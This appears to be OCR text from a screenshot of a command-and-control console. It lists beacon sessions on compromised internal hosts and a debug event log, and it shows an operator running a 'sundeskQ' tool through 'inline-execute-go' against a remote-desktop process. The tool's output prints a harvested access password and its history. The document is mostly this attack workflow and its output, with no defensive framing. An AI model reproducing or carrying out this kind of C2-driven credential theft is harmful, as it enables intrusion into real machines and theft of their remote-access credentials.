 external internal listener user computer note process pid arch last sleep
117.133.11.92 10.211.55.3 CDN v4le1an V4LE1AN2C21 2.exe 7056 x64 1s 5 seconds (36%
117.133.11.85 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 9260 x64 2s 5 seconds (36%
117.133.11.91 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 9988 x64 89h 5 seconds (36%
117.133.11.87 10.211.55.37 CDN Sangfor SANGFOR-PC artifacts1.exe 10612 x64 48h 5 seconds (36%
Event Log X Beacon 10.211.55.3@7056 X
[DBG] Memory 0000024CA7AF0000 was added to list.
[DBG] SetConsoleCtrlHandler was called. (HandlerRoutine: 0000024CA7469440, Add: 1)
[DBG] Thread 4388 was created at 0000024CA74691E0 with parameter 000000C00004A808.
[DBG] Thread 11180 was created at 0000024CA74691E0 with parameter 000000C00004B008.
[DBG] Thread 6424 was created at 0000024CA74691E0 with parameter 000000C00004B808.
[DBG] Memory 0000024CA7B00000 was added to list.
[DBG] GetStdHandle was called. (nStdHandle: -10)
[DBG] GetStdHandle was called. (nStdHandle: -11)
[DBG] Thread 4216 was created at 0000024CA74691E0 with parameter 000000C000080008.
[DBG] GetStdHandle was called. (nStdHandle: -12)
[DBG] Memory 0000024CA7B40000 was added to list.
[DBG] GetCommandLineW was called.
[DBG] GetStdHandle was called. (nStdHandle: -10)
[DBG] GetStdHandle was called. (nStdHandle: -11)
[DBG] GetStdHandle was called. (nStdHandle: -12)
SUNDESKQ
By Yater
GitHub: https://github.com/milu001/sundeskQ
Write Size 442368
[10/18 10:52:55] beacon> inline-execute-go /Users/v4ler1an/Documents/pdShare/sundeskQ/sundeskQ.exe -mode sun -pid 1404
[10/18 10:53:00] [+] host called home, sent: 4086793 bytes
[10/18 10:53:11] [+] received output:
[DBG] Thread 3904 was created at 0000024CA74691E0 with parameter 000000C00010E008.
[DBG] Memory 0000024CA7B80000 was added to list.
[DBG] Memory 000000C000400000 was added to list.
[DBG] Memory 0000024CA3660000 was added to list.
[DBG] Memory 0000024CA7BC0000 was added to list.
[DBG] Thread 8120 was created at 0000024CA74691E0 with parameter 000000C000080808.
[DBG] Thread 12272 was created at 0000024CA74691E0 with parameter 000000C00010E808.
[DBG] Memory 000000C000800000 was added to list.
[DBG] Memory 000000C001C00000 was added to list.
识别码:
密码: soe3ny
历史密码:
soe3ny